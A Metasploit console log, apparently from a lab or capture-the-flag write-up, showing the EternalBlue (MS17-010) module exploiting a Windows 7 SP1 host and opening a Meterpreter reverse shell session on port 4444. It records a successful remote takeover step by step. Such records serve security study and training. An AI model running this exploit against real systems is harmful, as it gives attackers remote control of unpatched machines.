 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on :4444
[*] 10.129.52.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.52.11:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (
64-bit)
[*] 10.129.52.11:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.52.11:445 - The target is vulnerable.
[*] 10.129.52.11:445 - Connecting to target for exploitation.
[+] 10.129.52.11:445 - Connection established for exploitation.
[+] 10.129.52.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.52.11:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.52.11:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.52.11:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.52.11:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.52.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.52.11:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.52.11:445 - Sending all but last fragment of exploit packet
[*] 10.129.52.11:445 - Starting non-paged pool grooming
[+] 10.129.52.11:445 - Sending SMBv2 buffers
[+] 10.129.52.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.52.11:445 - Sending final SMBv2 buffers.
[*] 10.129.52.11:445 - Sending last fragment of exploit packet!
[*] 10.129.52.11:445 - Receiving response from exploit packet
[+] 10.129.52.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.52.11:445 - Sending egg to corrupted connection.
[*] 10.129.52.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.129.52.11
[*] Meterpreter session 1 opened ( ) at 2022-09-22 23:33:21 +0100